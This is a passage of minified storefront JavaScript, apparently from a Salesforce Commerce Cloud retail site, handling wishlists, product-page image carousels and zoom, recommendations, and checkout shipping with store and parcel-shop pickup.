class="modal-footer"></div></div></div></div>'),document.body.classList.add("ds-quickview"),u(t))}),a()("body").on("product:afterAttributeSelect",(e,t)=>{t.container.find(".btn-addto-wishlist").attr("disabled",!t.data.product.readyToOrder||!t.data.product.available).attr("data-pid",t.data.product.id)}),a()(document).ready(()=>{var e,t;c(),d(),e=e=>{e.preventDefault();var t=e.delegateTarget.href||e.delegateTarget.dataset.href;t&&(a.a.spinner().start(),a.a.ajax({url:t,type:"get",dataType:"json",data:{},success(e){if(e.success){a()("body").trigger("wishlist:updateQuantity",e.wishlistInfo);var t=document.querySelector(".header__component.header__component--account > div.user"),n=e.queryString.replace("pid=","");document.querySelectorAll('div[data-pid="'.concat(decodeURIComponent(n),'"]')).forEach(e=>{s(e.querySelector(".wishlistTileRemove"),t,n),s(e.querySelector(".remove-from-wish-list"),t,n)})}l(e,a()(void 0))},error(e){l(e,a()(void 0))}}))},(t=document.querySelector(".primary-images"))&&Object(i.h)(t,"click",".remove-from-wish-list",e),Object(i.h)(document,"click",".wishlistTileRemove",e)}),t.default=o.a},function(e,t,n){"use strict";(function(e){t.a=function(t,n){var r='<div class="alert alert-danger alert-dismissible fade show" role="alert"><button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button>'+n+"</div>";e(t).append(r)}}).call(this,n(0))},function(e,t,n){"use strict";n.r(t),n.d(t,"sizeChartToggle",(function(){return a}));var r=n(1),a=()=>{Object(r.h)(document,"click",".size-chart-toggle",e=>{var t=e.delegateTarget.nextElementSibling;t.querySelector("a").click(),t.querySelector(".size-chart-collapsible").classList.toggle("mh-100"),t.querySelector(".size-chart-collapsible").classList.toggle("active")})}},function(e,t,n){"use strict";var r=n(0),a=n.n(r);t.a=()=>{a()("body").on("product:afterAttributeSelect",(e,t)=>{var{product:n}=t.data,r=e.delegateTarget.classList.contains("modal-open"),a=document.querySelector(r?".quick-view-dialog":".product-detail");if(a&&a.length>0){var i=a.getElementsByTagName("afterpay-placement");i.length>0&&n&&n.price&&n.price.sales&&i[0].setAttribute("data-amount",n.price.sales.decimalPrice)}})}},function(e,t,n){"use strict";var r=n(0),a=n.n(r),i=n(21),o=n.n(i),s=n(1),l=n(10),d=n(5),c=n(8),u=n(12),p=n(33),h=n(26);h.a.closeWishlistProductAddedMessage=c.a.closeWishlistProductAddedMessage,h.a.removeFromWishList=p.default.removeFromWishList;var m,f=h.a,v=document.querySelectorAll(".product-detail"),g=document.querySelector(".js-primary-images"),y=g?g.querySelector(".thumb-carousel"):null,b=document.querySelector(".add-to-cart-section-variant"),w=document.querySelector(".prices-add-to-cart-actions"),S=document.documentElement.scrollTop,E=null,C=!1,T=()=>{if(w&&b){var e=b.getBoundingClientRect().bottom<=0;e!==C&&(C=e,e?w.classList.remove("hide"):w.classList.add("hide")),E=null}};window.addEventListener("scroll",()=>{null===E&&(E=requestAnimationFrame(T))},{passive:!0});var x=Array.from(v).map(e=>{var{productThumbSwiper:t,productImageSwiper:n}=u.a.initCarouselSwipers(e),r=e.dataset.pid;return m=e.dataset.pid,{productThumbSwiper:t,productImageSwiper:n,id:r}});var F=()=>{if(g.classList.contains("primary-images--popout")){u.a.destroyZoom(x[0].productImageSwiper);var e=g.querySelector(".image-carousel");g.classList.remove("primary-images--popout"),y&&y.classList.add("d-none"),x[0].productImageSwiper.update(),e.style.height="auto"}},k=null,_=null,A=()=>{g&&(F(),k&&(g.removeEventListener("click",k),k=null),Object(s.g)()||(k=()=>{g.classList.contains("primary-images--popout")||Object(s.g)()||(()=>{var e=g.querySelector(".primary-images__header"),t=g.querySelector(".primary-images__header__close"),n=g.querySelector(".image-carousel"),r=x[0].productImageSwiper,a=x[0].productThumbSwiper;if(g.classList.add("primary-images--popout"),y&&y.classList.remove("d-none"),x.length>0){a.update();var i=e.offsetHeight+(y?y.offsetHeight:0);n.style.height="calc(100% - ".concat(i,"px)")}else n.style.height="100%";var o=n.querySelector('[data-thumb="'.concat(r.realIndex,'"]'));u.a.attachImageZoom(r,o),_&&t.removeEventListener("click",_),_=e=>{e.stopPropagation(),e.stopImmediatePropagation(),F(g)},t.addEventListener("click",_)})()},g.addEventListener("click",k)))};f.handleZoom=()=>{var e=window.innerWidth;window.addEventListener("resize",o()(()=>{window.innerWidth!==e&&(e=window.innerWidth,A())},500)),A()},f.handleAttributeSelection=()=>{a()("body").on("product:afterAttributeSelect",(e,t)=>{var{product:n,notRefreshContent:r}=t.data,a=t.container[0];a&&a.setAttribute("data-pid",n.id);var i=document.querySelector("#quickViewModal.show"),o=document.querySelector(".ds-product-detail"),s=document.querySelectorAll(".availability-message-pdp");if(n&&n.availability.threshold){var l=n.availability.messages[1];if(i){var u=i.querySelector(".availability-message-pdp");u&&(u.innerHTML=l)}else if(o){var p=o.querySelector(".availability-message-pdp");p&&(p.innerHTML=l)}}else requestAnimationFrame(()=>{s.forEach(e=>{e.innerHTML=""})});var h=x.find(e=>e.id===n.id||e.id===n.masterId||e.id===m);h&&c.a.handleAttributeSelection(h.productThumbSwiper,h.productImageSwiper,t),r||function(e){var{product:t}=e.data,n=!(e.container.length>0&&e.container[0].classList.contains("product-quickview"));if(t.enhancedReccomendationEnabled&&n){var r=v[0].querySelector(".recommendations-placeholder");if(!r)return;fetch(t.enhancedRecsUrl,Object(d.a)()).then(e=>e.text()).then(e=>{requestAnimationFrame(()=>{r.innerHTML=e,document.dispatchEvent(new CustomEvent("carousel:init")),document.dispatchEvent(new CustomEvent("tile:swatch-changed")),document.dispatchEvent(new CustomEvent("recommendation:deleteNullProduct"))})}).catch(()=>{})}}(t)})},f.slideToVideo=()=>{Object(s.h)(document,"click",".video__button",e=>{x.forEach(t=>c.a.slideToVideo(t.productImageSwiper,e.delegateTarget))})},f.handlePreselectedSize=()=>{c.a.selectSize(Object(l.d)(window.location.hash).sz)},f.handleMissingOptionError=c.a.handleMissingOptionError,f.closeProductAddedMessage=c.a.closeProductAddedMessage,f.socialShare=()=>{var e=document.querySelector(".share-link");if(e){var t=window.location.href,n=String(document.title).replace(/&/g,"%26");e.addEventListener("click",e=>{e.preventDefault(),navigator.share&&navigator.share({title:n,url:t}).catch(()=>{})})}},f.scrollToReviews=()=>{window.addEventListener("load",()=>{setTimeout(()=>{var{hash:e}=window.location;"#yotpo-reviews-top-div"===e&&document.querySelector("#yotpo-reviews-top-div").scrollIntoView({behavior:"smooth"})},1500)})},f.showReviews=()=>{Object(s.h)(document,"click","#reviews-tab",()=>{S=document.documentElement.scrollTop,document.body.classList.add("reviews-open"),document.body.style.setProperty("top","".concat(-S,"px"))})},a()("body").on("hidden.bs.modal","#reviewsModal",()=>{document.body.classList.remove("reviews-open"),window.scrollTo(0,S)}),a()("body").on("hidden.bs.modal",()=>{a()("body").removeClass("ds-quickview")});t.a=f},function(e,t,n){"use strict";var r=n(4),a=n.n(r),i=n(0),o=n.n(i),s=n(1),l=n(15),d=n(5),c=n(28),u=c.a.methods.getAddressFieldsFromUI;c.a.methods.getAddressFieldsFromUI=e=>{var t,n=document.querySelector(".selected-store-id"),r=document.querySelector(".selected-postoffice-id"),a=document.querySelector(".selected-parcelshop-id");return t=e.length>0&&e[0].dataset.address?JSON.parse(e[0].dataset.address):u.call(void 0,e),n&&n.value&&(t.storeID=n.value),r&&r.value&&(t.postOfficeID=r.value),a&&a.value&&(t.parcelShopID=a.value),t};var p=c.a,h=p.methods.populateAddressSummary,m=p.methods.getAddressFieldsFromUI,f=!0,v=e=>{f=!0,(e=>{var t=e.map(e=>e.UUID),n=document.querySelectorAll(".address-selector--shipping"),r=["CLICKANDCOLLECT","POSTOFFICECOLLECT","POSTOFFICECOLLECTA"],a=document.querySelector(".single-shipping[data-express-cc-method-id]");if(a){var i,o=null===(i=a.dataset.expressCcMethodId)||void 0===i?void 0:i.trim();o&&r.push(o)}document.querySelector(".ds-checkout")&&(r=["POSTOFFICECOLLECT","POSTOFFICECOLLECTA"]),e.forEach(e=>{var t=document.querySelector(".summary-details__content--".concat(e.UUID));if(t){var n=document.querySelector(".summary-details.shipping"),a=document.querySelector(".summary-section-label.shipping-addr-label");!e.addressSelectorContent||e.shippingAddress&&(e.shippingAddress.storeId||e.shippingAddress.postOfficeID)?-1===r.indexOf(e.selectedShippingMethod.ID)?(n.classList.remove("d-none"),a.classList.remove("d-none"),f=!1):(n.classList.add("d-none"),a.classList.add("d-none"),t.innerHTML=e.shippingAddress.renderedSummary):(t.innerHTML=e.addressSelectorContent,n.classList.remove("d-none"),a.classList.remove("d-none"),f=!1)}}),n.forEach(e=>{var{shipmentUuid:n}=e.dataset;t.indexOf(n)<0&&e.remove()})})(e.order.shipping),(e=>{var t=document.querySelector(".address-selector--billing"),n=document.querySelector(".summary-section-label.billing-addr-label"),r=document.querySelector(".card.shipping-summary > div.card-header.clearfix").querySelector(".billing-address__edit"),a=document.querySelector(".card.shipping-summary > div.card-body").querySelector(".summary-details.billing").querySelector(".edit-button"),i=document.querySelector("h2.pull-left.card-header-custom");if(t&&(t&&e.addressSelectorContent?t.outerHTML=e.addressSelectorContent:t.remove()),n&&(f?(n.classList.add("d-none"),i&&(i.innerHTML=i.dataset.billingTitle)):(n.classList.remove("d-none"),i&&(i.innerHTML=i.dataset.shippingTitle))),r){var o=document.querySelector(".card.shipping-summary > div.card-body").getElementsByTagName("br");f?(r.classList.remove("d-none"),o.length>0&&o[0].classList.add("d-none")):(r.classList.add("d-none"),o.length>0&&o[0].classList.remove("d-none")),a&&(f?a.classList.add("d-none"):a.classList.remove("d-none"))}})(e.order.billing)};p.handleSavedAddressSelectors=()=>{Object(s.h)(document,"click",".address-selector__option--current",e=>{var t=e.delegateTarget,n=t.nextElementSibling;n.classList.toggle("d-block"),t.setAttribute("aria-expanded",n.classList.contains("d-block"))})},p.handleSavedAddressSelection=()=>{Object(s.h)(document,"click",".address-selector__option--other",function(){var e=a()((function*(e){o()("body").trigger("checkout:disableButton",".next-step-button button");var{id:t}=e.delegateTarget.dataset,{action:n,shipmentUuid:r}=e.delegateTarget.closest(".address-selector").dataset,a=Object(d.c)({id:t,shipmentUuid:r}),i=yield fetch(n,Object(d.b)(a)),s=yield i.json();s.error?window.location.reload():o()("body").trigger("checkout:updateCheckoutView",s),o()("body").trigger("checkout:enableButton",".next-step-button button"),document.dispatchEvent(new CustomEvent("checkout:savedAddressSelected"))}));return function(t){return e.apply(this,arguments)}}())},p.handleSavedAddressSelectorUpdates=()=>{o()("body").on("checkout:updateCheckoutView",(e,t)=>{v(t)})},p.handleShippingCountryExpandedPadding=()=>{document.addEventListener(l.ADDRESS_FORM_EVENTS.COUNTRY_CHANGED,()=>{var e=document.querySelector("#shipping-country-padding"),t=document.querySelector('[data-target="#shipping-country-padding"]');e&&t&&e.classList.toggle("show","true"===t.dataset.ariaExpanded)})},p.methods.populateAddressSummary=(e,t)=>{if(t&&t.renderedSummary){var n=e;"string"==typeof n&&(n=o()(n)),n.html(t.renderedSummary)}else h.call(void 0,e,t)},p.methods.getAddressFieldsFromUI=e=>{var t=m.call(void 0,e),n=!!document.querySelector(".ds-checkout"),{checkoutStage:r}=document.querySelector("#checkout-main").dataset,a=document.querySelector(".selected-store-id");a&&a.value&&(t.storeID=a.value);var i=document.querySelector(".selected-postoffice-id");i&&i.value&&(t.postOfficeID=i.value);var o=document.querySelector(".selected-parcelshop-id");if(o&&o.value&&(t.parcelShopID=o.value),n&&(t.countryCode=document.querySelector("[name$=_country]").value),!t.address1&&!n||n&&"payment"===r){var s=document.querySelector(".summary-details.shipping .address-summary"),l=s&&s.querySelectorAll(".address-summary-line"),d=Array.from(l||[]).reduce((e,t)=>{var{field:n,value:r}=t.dataset;return e[n]=r,e},{});return a&&a.value&&(d.storeID=a.value),i&&i.value&&(d.postOfficeID=i.value),o&&o.value&&(d.parcelShopID=o.value),d}return t};t.a=p},function(e,t){e.exports=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},function(e,t,n){var r=n(63),a="object"==typeof self&&self&&self.Object===Object&&self,i=r||a||Function("return this")();e.exports=i},function(e,t,n){var r=n(40).Symbol;e.exports=r},function(e,t,n){"use strict";(function(e){function n(t,n){var r;e.spinner().stop(),r=t.success?"alert-success":"alert-danger",0===e(".add-to-wishlist-messages").length&&e("body").append('<div class="add-to-wishlist-messages "></div>'),e(".add-to-wishlist-messages").append('<div class="add-to-wishlist-alert text-center '+r+'">'+t.msg+"</div>"),setTimeout((function(){e(".add-to-wishlist-messages").remove(),n.removeAttr("disabled")}),5e3)}t.a={addToWishlist:function(){e(".add-to-wish-list").on("click",(function(t){if(t.preventDefault(),!t.delegateTarget.classList.contains("remove-from-wish-list")){var r=e(this).data("href"),a=e(this),i=e(this).closest(".product-detail").find(".product-id").html(),o=e(this).closest(".product-detail").find(".product-option").attr("data-option-id"),s=e(this).closest(".product-detail").find(".options-select option:selected").attr("data-value-id");o=o||null,s=s||null,r&&i&&(e.spinner().start(),e(this).attr("disabled",!0),e.ajax({url:r,type:"post",dataType:"json",data:{pid:i,optionId:o,optionVal:s},success:function(e){n(e,a)},error:function(e){n(e,a)}}))}}))}}}).call(this,n(0))},function(e,t,n){"use strict";var r,a,i,o=n(4),s=n.n(o),l=n(6);function d(){return(d=s()((function*(e,t){var{productLoadUrl:n,recommender:a,manualProducts:i,limit:o,showReviewImage:s,showRatings:l}=t.dataset,d=e[a].recs,c=i.split("|");if(d&&d.length>0&&(c=d.map(e=>e.id)),c.length>0){var u=new URL(n);u.searchParams.append("products",JSON.stringify(c)),u.searchParams.append("limit",o),u.searchParams.append("showReviewImage",s),u.searchParams.append("showRatings",l);var f=yield fetch(u.href);t.innerHTML=yield f.text(),m(t),h(t);var v=[t];document.dispatchEvent(new CustomEvent("carousel:done",{detail:{carousels:v}})),r=t.swiper,t.addEventListener("mouseenter",()=>{p()}),t.addEventListener("mouseleave",()=>{p()})}}))).apply(this,arguments)}document.addEventListener("DOMContentLoaded",()=>{var e;(e=function(){var e=window.CQuotient;return e&&"function"==typeof e.getCQUserId&&"function"==typeof e.getCQCookieId?e:null}())&&function(e){Array.from(document.querySelectorAll(".einstein-product-recommendations")).forEach(t=>function(e,t){var{recommender:n}=e.dataset,r={userId:t.getCQUserId(),cookieId:t.getCQCookieId(),ccver:"1.01"};function a(t){!function(e,t){d.apply(this,arguments)}(t,e)}t.getRecs?t.getRecs(t.clientId,n,r,a):(t.widgets=t.widgets||[],t.widgets.push({recommenderName:n,parameters:r,callback:a}))}(t,e))}(e)});var c,u=!0,p=()=>{if(u)(()=>{r.setTranslate(r.getTranslate());var e=r.slides[r.activeIndex].clientWidth+(r.params.spaceBetween||0);i=(e*r.activeIndex+r.getTranslate())/e,a=r.params.speed*i,r.autoplay.stop()})();else{var e=r.width*r.activeIndex+r.getTranslate();a=0!==e?a:0,r.slideTo(r.activeIndex,a),function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:a;c&&clearTimeout(c),c=setTimeout(()=>{r.autoplay.start()},e)}()}u=!u},h=e=>new l.f(e,{spaceBetween:16,centeredSlides:!1,loop:!0,freeMode:!1,grabCursor:!0,breakpoints:{320:{slidesPerView:2.25,spaceBetween:16},768:{slidesPerView:2.75,spaceBetween:32},1024:{slidesPerView:3.25,spaceBetween:32},1440:{slidesPerView:4.75,spaceBetween:32}},autoplay:{delay:0,pauseOnMouseEnter:!0,disableOnInteraction:!1},speed:5e3}),m=e=>{var t;e.querySelectorAll(".swiper-slide").forEach(e=>{(t=e.querySelector(".product"))&&t.dataset.pid&&"null"!==t.dataset.pid||e.remove()})}},function(e,t,n){"use strict";var r=n(4),a=n.n(r),i=n(0),o=n.n(i),s=n(3),l=n(29),d=n(5),c=n(10),u=n(15),p=n(1),h=n(11),m=n(34),f=n(30),v=n(9),g=v.a.methods.shippingFormResponse,y=".delivery-types",b=".shipment-delivery-types__type--option",w=".shipment-delivery-types__type--address",S=".shipment-delivery-types__type--container--store",E=".shipment-delivery-types__type--container--address",C=".stores-list-toggle__link",T=".stores-list__container",x=".store-action-btn",F=".collect-address",k=".collect-address__edit",_=".submit-shipping",A=".selected-store-id",L=".selected-postoffice-id",q=".selected-parcelshop-id",D="shipment-delivery-types__type--store",M="shipment-delivery-types__type--address",O=e=>{e.style.visibility="hidden",e.style.height=0,e.style.overflow="hidden"},P=e=>{e.style.visibility="visible",e.style.height="initial",e.style.overflow="auto"},I=(e,t)=>{var n=e,r=!!document.querySelector(".ds-checkout"),a={countryCode:document.querySelector("[name$=_country]").value,isNewCheckout:r};o.a.spinner().start(),o.a.ajax({url:n,type:"post",dataType:"json",data:a}).done(e=>{if(e.error)window.location.href=e.redirectUrl;else{var i="",s=document.querySelector(".shipping-pickup-method"),l=document.querySelector("#amazon-shipping-pickup-method");(t.startsWith("amazon")||l)&&(i="amazon-",s=l),s.innerHTML=e.template,function(e){o()(".collect-shipping-method-list").change((function(){var t=o()(":checked",this).val(),n=o()(this).parents("form"),r=n.find("[name=shipmentUUID]").val();N(o()(this).data("select-shipping-method-url"),{methodID:t,shipmentUUID:r,isGift:n.find(".gift").prop("checked"),giftMessage:n.find("textarea[name$=_giftMessage]").val(),countryCode:document.querySelector("[name$=_country]").value,forceCollect:!0},o()(this).data("get-collect-locator-url"),t,!0,e)}))}(i),function(e){if(e.shipments&&e.shipments.length>0){var t=e.shipments[0];if(t.fastestCCShippingMethodId){var n=document.querySelector('[value="'.concat(t.fastestCCShippingMethodId,'"]'));if(n){var r=n.closest(".shipping-method");if(r&&r.nextElementSibling){var a=r.nextElementSibling.querySelector(".fastest-delivery");a&&a.classList.remove("d-none")}}}}}(e.order),e.order.shipments&&e.order.shipments.length>0&&$(e.order.shipments[0]);var d=o()(":checked",".collect-shipping-method-list").val();if(d){var c=o()(".collect-shipping-method-list").parents("form"),u=c.find("[name=shipmentUUID]").val();n=o()(".collect-shipping-method-list").data("select-shipping-method-url"),a={methodID:d,shipmentUUID:u,isGift:c.find(".gift").prop("checked"),giftMessage:c.find("textarea[name$=_giftMessage]").val(),countryCode:document.querySelector("[name$=_country]").value,forceCollect:!0,isNewCheckout:r};var p=o()(".collect-shipping-method-list").data("get-collect-locator-url");N(n,a,p,d,!1,i)}else o.a.spinner().stop()}}).fail(()=>{o.a.spinner().stop()}),document.querySelector(_).classList.add("d-none"),o()("body").trigger("checkout:disableButton",".next-step-button button");var i=document.querySelector(".next-step-button .delivery-text"),s=document.querySelector(".next-step-button .collect-text"),l=document.querySelector(".shipping-method-label"),d=document.querySelector(".shipping-method-form");i.classList.add("d-none"),s.classList.remove("d-none"),l&&l.classList.add("d-none"),d&&d.classList.add("d-none")},j=e=>{var t=document.querySelector("#checkout-main"),n=document.querySelector(T);requestAnimationFrame(()=>{n&&(n.style.display="none"),t&&!e&&t.scrollIntoView({behavior:"smooth"})})},B=()=>{Object(p.h)(document,"click",x,function(){var e=a()((function*(e){e.preventDefault(),o.a.spinner().start(),o()(".shipping-error").empty();var t=document.querySelector("[data-checkout-stage]").dataset.checkoutStage,n=!!document.querySelector(".ds-checkout");if(n){var r=document.querySelector(".single-shipping #email");if(r&&!r.checkValidity())return r.scrollIntoView({behavior:"smooth"}),void o.a.spinner().stop()}var a=Object(c.a)(e.target.dataset.href,{currentStage:t,isNewCheckout:n}),i=yield fetch(a,Object(d.a)({currentStage:t})),s=i.headers.get("content-type");if(s&&s.includes("application/json")){var l=yield i.json(),u=l.message;if(l.error&&u)return Object(m.a)(".shipping-error",u),Object(h.a)(o()(".shipping-error")),void o.a.spinner().stop()}var v,g=yield i.text();if(g){var y=(v=e.delegateTarget).closest(".shipping-pickup .collect-panel")||v.closest(".card-body").querySelector(".shipping-pickup");y||(y=Array.from(document.querySelectorAll(".shipping-pickup")).find(p.j));var b=y.closest(".card"),w=document.querySelector(F);w.innerHTML=g,P(w),O(b),j(),document.querySelector(".billing-header")&&document.querySelector(".billing-header").classList.remove("d-none"),o()("body").trigger("checkout:enableButton",".next-step-button button"),document.querySelector(_).classList.add("d-none"),w.dataset.triggeringPanel=y.id||y.querySelector(".collect-panel").id,w.dataset.triggeringStage=t;var S=o()("#checkout-main").hasClass("multi-ship"),E=S?".multi-shipping .active form":".single-shipping .shipping-form",C=o()(E);if(!S||0!==C.length){var T=C.serialize();o()("body").trigger("checkout:serializeShipping",{form:C,data:T,callback(e){T=e},invalidate:!1}),o.a.ajax({url:C.attr("action"),type:"post",data:T,success(e){f.a.updateTotals(e.order.totals),o()(".billing__wrapper").removeClass("d-none"),document.querySelector(_).classList.remove("d-none"),document.dispatchEvent(new CustomEvent("checkout:collectStoreSelected")),o.a.spinner().stop()}}).fail(()=>{o.a.spinner().stop()})}}}));return function(t){return e.apply(this,arguments)}}())};v.a.handleChosenStoreBeforePlace=()=>{var e=document.querySelector(".place-order").dataset.action;o.a.ajaxPrefilter(t=>{if(t.url===e){var n=document.querySelector(A),r=document.querySelector(L),a=document.querySelector(q);n&&n.value?t.data=Object(c.b)({collectPlaceOrder:!0,selectedStoreID:n.value,fromAmazon:!!document.querySelector("#walletWidgetDiv")}):r&&r.value?t.data=Object(c.b)({collectPlaceOrder:!0,selectedPostOfficeID:r.value,fromAmazon:!!document.querySelector("#walletWidgetDiv")}):a&&a.value&&(t.data=Object(c.b)({collectPlaceOrder:!0,selectedParcelShopID:a.value,fromAmazon:!!document.querySelector("#walletWidgetDiv")}))}})};function N(e,t,n,r,a,i){o.a.spinner().start(),o()(".shipping-error").empty(),o.a.ajax({url:e,type:"post",dataType:"json",data:t}).done(e=>{e.error?window.location.href=e.redirectUrl:(f.a.updateTotals(e.order.totals),o.a.ajax({url:n,type:"post",dataType:"json",data:t}).done(e=>{if(e.error)window.location.href=e.redirectUrl;else{var t=document.querySelector(".collect-panel");"amazon-"===i&&(t=document.querySelector("#".concat(i,"collect-panel"))),t.innerHTML=e.locatorTemplate;var n=window.scrollTo;if(window.scrollTo=function(){},Object(s.a)(l.default),window.scrollTo=n,document.querySelector(".store-locator-no-results").style.display="none",-1!==["POSTOFFICECOLLECT","POSTOFFICECOLLECTA"].indexOf(r)){var d=document.querySelector('[data-id="'.concat(r,'"]')).querySelector(".shipping-method-cdp-heading-display").cloneNode(!0);t.prepend(d),d.classList.remove("d-none"),a&&d.scrollIntoView({behavior:"smooth"})}var c=Array.from(document.querySelectorAll(".checkout-accelerators__payment-button--PayPal")),u=document.querySelector(".shipping-content-or");if(c.forEach(e=>{e.classList.add("d-none")}),u&&!u.classList.contains("d-none")&&u.classList.add("d-none"),window.ApplePaySession&&window.ApplePaySession.canMakePayments()){var p=[".checkout-accelerators__payment-button--DW_APPLE_PAY",".checkout-continue__express-buttons__button--DW_APPLE_PAY"];Array.from(document.querySelectorAll(p.join(","))).forEach(e=>{e.classList.add("d-none")}),setTimeout(()=>{document.dispatchEvent(new CustomEvent("checkout:updatePayments"))})}t.childNodes.length>0&&o.a.spinner().stop()}}).fail(()=>{o.a.spinner().stop()}))}).fail(()=>{o.a.spinner().stop()})}function $(e){var t=document.querySelector(".back-to-candc");t&&(e.selectedShippingMethod.storePickupEnabled&&t.classList.contains("d-block")?(t.classList.remove("d-block"),t.classList.add("d-none")):!e.selectedShippingMethod.storePickupEnabled&&t.classList.contains("d-none")&&(t.classList.add("d-block"),t.classList.remove("d-none")))}v.a.methods.shippingFormResponse=(e,t)=>{var n=!!document.querySelector(".ds-checkout");t.error||n||v.a.methods.updateShippingMethodList(o()(".shipping-summary")),t.skipToStage&&(e.resolve=()=>{e.reject({errorStage:{stage:t.skipToStage}})});var r=document.querySelector(".single-shipping #email");if(r&&!r.checkValidity())t.fieldSelector=".single-shipping #email",t.scrollPosition=100;else if(t.fieldErrors)for(var a,{fieldErrors:i}=t,s=i.length,l=0;l<s;l++){if((a=Object.keys(i[l])).length>0)if(document.querySelector("[name=".concat(a[0],"]"))){t.fieldSelector="[name=".concat(a[0],"]"),t.scrollPosition=100;break}}return g.call(void 0,e,t)},v.a.restoreShipmentUUIDInputAfterShippingMethodsUpdate=()=>{var e=Array.from(document.querySelectorAll(".shipping-method-list")).reduce((e,t)=>(e[t.querySelector('input[name="shipmentUUID"]').value]=t,e),{});o()("body").on("shipping:updateShippingMethods",(t,n)=>{n.shipping.applicableShippingMethods.forEach(e=>{if(e.dynamicDeliveryContent){var t='[value="'.concat(e.ID,'"] + .shipping-method-option .dynamic-delivery');document.querySelectorAll(t).forEach(t=>{t.innerHTML=e.dynamicDeliveryContent})}}),Object.keys(e).forEach(t=>{var n=e[t],r=document.createElement("input");r.type="hidden",r.name="shipmentUUID",r.value=t,n.appendChild(r)})})},v.a.initShippingForm=()=>{Object(s.a)(l.default),document.querySelectorAll(".store-locator-no-results").forEach(e=>{e.style.display="none"}),Object(p.h)(document,"change",b,e=>{var t=!!document.querySelector(".ds-checkout");if(e.target.id.endsWith(M))document.querySelectorAll(A).forEach(e=>{e.value=""}),requestAnimationFrame(()=>{if(t){var e=document.querySelector("[data-collect-method]");e&&e.setAttribute("data-collect-method",!1)}j(t);var n=document.querySelector(w),r=document.querySelector(_),a=document.querySelector(".next-step-button .delivery-text"),i=document.querySelector(".next-step-button .collect-text"),s=document.querySelector(".shipping-method-label"),l=document.querySelector(".shipping-method-form"),d=document.querySelector(".billing__wrapper"),c=document.querySelector(".shipping-pickup-method"),u=document.querySelector(".collect-panel");n&&(n.checked=!0),o()("body").trigger("checkout:enableButton",".next-step-button button"),r&&r.classList.remove("d-none"),a&&a.classList.remove("d-none"),i&&i.classList.add("d-none"),c&&(c.innerHTML=""),u&&(u.innerHTML=""),s&&s.classList.remove("d-none"),l&&l.classList.remove("d-none"),d&&d.classList.remove("d-none");var p=document.querySelector(F),h=document.querySelector("[data-checkout-stage]"),m=p?p.dataset.triggeringStage||h.dataset.checkoutStage:null,f=o()("#checkout-main").hasClass("multi-ship"),g=f?".multi-shipping .active form":".single-shipping .shipping-form",y=o()(g);if(t&&setTimeout(()=>{var e=o()(".shipping-form");v.a.methods.updateShippingMethodList(e)},700),"shipping"===m)f&&0===y.length||o()("[name^=dwfrm_shipping_shippingAddress_addressFields]").not(":button, :submit, :reset, :hidden, :select").val("");else if("payment"===m||"placeOrder"===m){var b=o()(".shipping-method-form");v.a.methods.updateShippingMethodList(b)}});else if(e.target.id.endsWith(D)){var{url:n}=e.target.dataset;t&&document.querySelector("[data-collect-method]").setAttribute("data-collect-method",!0),I(n,e.target.id)}}),Object(p.h)(document,"click",C,()=>{var e=document.querySelector(T);e&&requestAnimationFrame(()=>{e.style.display="block",e.scrollIntoView({behavior:"smooth"})})}),B(),Object(p.h)(document,"click",k,()=>{var e=document.querySelector(F),t="#".concat(e.dataset.triggeringPanel),n=document.querySelector(t),r=e.dataset.triggeringStage,a=n.closest(".card");"shipping"===r?(document.querySelector(".shipping .edit-button").click(),document.querySelector(".ds-checkout")&&document.querySelector("input[name='collectstore']:checked")&&document.querySelector(".js-confirm-collection").classList.remove("d-none")):"payment"===r&&document.querySelector(".payment-summary .edit-button").click(),P(a),O(e),e.innerHTML="",o()("body").trigger("checkout:disableButton",".next-step-button button"),document.querySelector(_).classList.add("d-none")}),document.addEventListener(u.ADDRESS_FORM_EVENTS.COUNTRY_CHANGE,()=>{document.querySelectorAll(y).forEach(e=>{var t=document.querySelector('[name$="shippingAddress_addressFields_country"]').selectedOptions[0].value,n=Object(p.d)(e,"storeCountries",[]),r=document.querySelector(S),a=document.querySelector(w);n.indexOf(t)<0?(r&&(r.style.display="none",o()(S).hide()),a.checked=!0):r&&(r.style.display="block",o()(S).show())})}),document.addEventListener(u.ADDRESS_FORM_EVENTS.AP_COUNTRY_CHANGE,e=>{var t=document.querySelectorAll(y),n=e.detail;t.forEach(e=>{var t=Object(p.d)(e,"storeCountries",[]),r=document.querySelector(S),a=document.querySelector(E),i=document.querySelector(w);t.indexOf(n)<0?(r&&(r.style.display="none",a.style.display="block",o()(E).show(),o()(S).hide()),i.checked=!0,o()(w).prop("checked",!0)):r&&(r.style.display="block",o()(S).show())})}),("shipping"===document.querySelector("[data-checkout-stage]").dataset.checkoutStage||document.querySelector(".amazon-delivery-wrapper"))&&(()=>{var e=document.querySelector(".shipping-pickup-method"),t=document.querySelector(".shipment-delivery-types__type--store");if(t.checked&&""===e.innerHTML){var{url:n}=t.dataset;I(n,t.id)}})()},v.a.updateBillingAddressForm=()=>{o()("body").on("shipping:updateShippingInformation",(e,t)=>{var n=t.order.billing.billingAddress.address;n&&Object.keys(n).forEach(e=>{var t=n[e];t&&document.querySelectorAll('[name$="_billing_addressFields_'.concat(e,'"]')).forEach(e=>{e.value=t})})})},v.a.updateDynamicDeliveryTimes=()=>{var e=document.querySelector(".shipping-method-list"),t=e&&e.dataset.getDynamicContentUrl;if(t){var n=function(){var n=a()((function*(){if(Object(p.j)(e)){var n=yield fetch(t,Object(d.a)()),r=yield n.json();Object.keys(r).forEach(e=>{var t=document.querySelector('[value="'.concat(e,'"]  + .shipping-method-option'));if(t){var n=t.querySelector(".dynamic-delivery");n&&(n.innerHTML=r[e])}})}}));return function(){return n.apply(this,arguments)}}(),r=60-(new Date).getSeconds();setTimeout(()=>{n(),setInterval(n,6e4)},1e3*r)}},v.a.filterShippingData=()=>{o()("body").on("checkout:serializeShipping",(e,t)=>{var n=Object(p.i)(t.data,'[name$="_country"]');t.callback(n)})},v.a.handlePaymentsChange=()=>{var e=()=>{var e=document.querySelector(".checkout-accelerators__payment-buttons");if(e){var t=e.dataset.maxCount,n=e.querySelectorAll(".checkout-accelerators__payment-button");t&&Array.from(n).filter(p.j).slice(parseInt(t,10)).forEach(e=>{e.classList.add("d-none")})}};document.addEventListener("checkout:updatePayments",()=>{e()}),e()},v.a.methods.updateShippingMethods=e=>{if(e){var 